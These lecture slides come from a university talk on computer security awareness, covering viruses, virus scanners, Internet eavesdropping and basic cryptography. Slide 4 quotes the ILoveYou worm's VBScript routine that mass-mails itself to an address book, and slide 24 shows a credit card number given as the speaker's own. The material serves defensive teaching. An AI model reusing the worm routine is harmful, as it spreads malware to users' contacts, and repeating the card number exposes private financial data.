Slide 1



Why You Should Be Paranoid (about what comes into and out of your computer)
Friday, 2:30 MEC 205
Dean Thornton,
Tuesday
David Evans
evans@cs.virginia.edu
http://www.cs.virginia.edu/~evans
University of Virginia
Department of Computer Science

Slide 2
Why should you be Paranoid?
Things that come into your Computer:
  Viruses, Trojan Horses, Worms, etc.
Things that come out of your Computer:
  All the emails you send, everything you do on the web, anything displayed on your screen, etc.
Some simple things you can do to greatly reduce your risk

Slide 3
Malicious Code
Viruses are just programs that can copy themselves
ILoveYou worm
  This 328-line program caused (by some estimates) ~$10B in damage last Spring
  How much work and smarts was required?

Slide 4
ILoveYou Excerpt
Smart people would convey more interesting message.
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com /
@GRAMMERSoft Group / Manila,Philippines
...
sub spreadtoemail()
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
for ctrentries=1 to a.AddressEntries.Count
malead=a.AddressEntries(x)
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = “ILOVEYOU”
male.Body = “kindly check the attached LOVELETTER coming ..”
male.Attachments.Add(dirsystem&“\LOVE-LETTER-FOR-YOU.TXT.vbs”)
male.Send
x=x+1
next
next
end sub
Smart virus writers don’t include their contact information.
Smart people can spell “mail”.
Smart programmers understand for loops.

Slide 5


Slide 6
Be Very Afraid...
When really dumb people with no resources write malicious programs, it costs $10B.
Easy to make ILoveYou much more harmful:
  Instead of just forwarding itself, change a few random bits in random documents
  Post documents with “interesting” names on a public web site
What would happen if smart people with resources wrote a malicious program?

Slide 7
Its a Jungle Out There...
Reasonable approximation:
  Any program you run can do anything to your machine: erase all your files, send incriminating email to all your friends, quietly tamper with one number in a spreadsheet, etc.
  Any document you open or web page you visit is a program.

Slide 8
Virus Scanners
Compare code to a database of known malicious code
  Just matching strings in the code
Reasonably useful in days of “sneaker” net (viruses spread on floppies)

Slide 9

Virus Spreading
Read email every hour
Everyone’s address book contains 50 people
Infects 300M
people in
6 hours!
(For more complex model, see Wang/Knight/Elder paper.)

Slide 10
Virus Scanners Today
Only have a chance to work if you update them every 3 hours (and your vendor identifies new viruses in 1 hour)
But...still useful to protect you from old viruses.

Slide 11

What Virus Scanner Peddlers Do
http://security.norton.com/

Slide 12

First, it tells you to lower your security settings to allow ActiveX.

Slide 13
Always Click “Yes”
During the download, you might see one or more messages asking if it is okay to download and run these programs.
Click Yes when these messages appear.

Slide 14


Slide 15
What it Should Do
Tell people who have ActiveX turned off, “Good Job”
Tell people who click “Ok” to run their scanner (which accesses every byte on their disk) without checking its certificate that they are very vulnerable and should get an education!

Slide 16
Malcode Summary
Best defense is education
  Don’t open attachments (even if they appear to be from people you know)
  Don’t send attachments
  Turn off ActiveX
Next best defense is a good offence
  Tough legal penalties for convicted attackers
  Doesn’t work against motivated terrorists
Lots of researchers (including myself) working on technical defenses

Slide 17
Why should you be Paranoid?
Things that come into your Computer:
  Viruses, Trojan Horses, Worms, etc.
Things that come out of your Computer:
  All the emails you send, everything you do on the web, anything displayed on your screen, etc.
Some simple things you can do to greatly reduce your risk

Slide 18
The Internet
Designed under assumption that all users followed the Honor Code: no one would try to lie, cheat or steal.
Fine from 1969-1988 when it was just “honorable” academics...
...then they started letting riff-raff on the net, and people started making money.

Slide 19


How the Internet Works
Router
Alice
ISP (e.g., AOL)
ISP
Router
Router
Bob

Slide 20

How the Internet (Really) Works
Router
Alice
ISP (e.g., AOL)
ISP
Router
Router
Eve
Eve
Bob

Slide 21

Who’s Listening?
Echelon Intercept Station, Menwith Hill, England

Slide 22
Echelon
Secret agreement between UK and USA after WWII
Established for allies to spy on Soviets during cold war
Can monitor most communications
Often (mis)used for political and commercial spying

Slide 23
The Internet is Public
Everything you send over the Internet can be seen by every router it goes through
You have very little control over what routers your messages go through
If you want to send something secret over then Internet, DON’T.

Slide 24
Secret Information
Credit Card Numbers
  Only liable for $50 ($0 for most major credit cards)
  Mine is 4128 0023 8487 5274
Social Security Numbers
  If someone has it, they can steal your life!
Personally Embarrassing, etc.

Slide 25
What if I really really need to send something secret over the Internet?

Slide 26
Terminology
Insecure Channel
Encrypt
Ciphertext
Decrypt
Plaintext
Plaintext
K_{E}
K_{D}
Eve
Alice
Bob

Slide 27

Jefferson Wheel Cipher

Slide 28

Enigma
About 50,000 used by Nazi’s in WWII
Modified throughout WWII, believed to be perfectly secure
Broken by group at Bletchley Park led by Alan Turing (using first computers)

Slide 29
DES
Plaintext
Initial Permutation
L₀ = left half of plaintext
R₀ = right half of plaintext
L_{i} = R_{i - 1}
R_{i} = L_{i - 1} ⊕ F (R_{i - 1}, K_{i} )
C = R_{n} || L_{n}
n is number of rounds
(undo last permutation)
L₀
R₀
K₁
Substitution
⊕
F
16x Round
Permutation
L₁
R₁

Slide 30
Problem with all Ciphers
Need to securely distribute a key
Need to change key frequently to prevent statistical attacks
Is there any way to establish a secure key over insecure channels?

Slide 31
Secret Paint Mixing
Analogy due to Simon Singh, The Code Book.
Alice
Bob
Yellow paint (public)
Alice’s Secret Color
Bob’s Secret Color
C_{A} = Yellow + Purple
C_{B} = Yellow + Red
Eve
K = Yellow + Red + Purple
K = Yellow + Purple + Red

Slide 32

Establishing Secret Keys
Diffie-Hellman Key Exchange
RSA
Real mathematics has no effects on war. No one has yet discovered any warlike purpose to be served by the theory of numbers.
G. H. Hardy,
The Mathematician’s Apology, 1940

Slide 33
What You Should Do
Stop opening and sending email attachments
  Plain text is almost always a better way to convey your message.
Don’t put anything on the Internet you wouldn’t want on a billboard on Rt. 29
  If you really, really need to transmit/store something secret, learn about and use encryption.

Slide 34
Security vs. Functionality
Being more secure involves giving up functionality
Everything is a risk/benefit tradeoff
This is why security people are so unpopular!

Slide 35

No matter how much you want to see the picture of Anna Kournikova, don’t open the attachment!

Slide 36
What Next
UVA Students
  CS587: Security in Information Systems (Jones, Spring 2001)
  CS588: Cryptology Principles and Applications (Evans, Fall 2001)
Everybody:
  Crypto (Steven Levy)
  The Code Book (Simon Singh)
  http://www.cs.virginia.edu/~evans/talks/paranoid.ppt

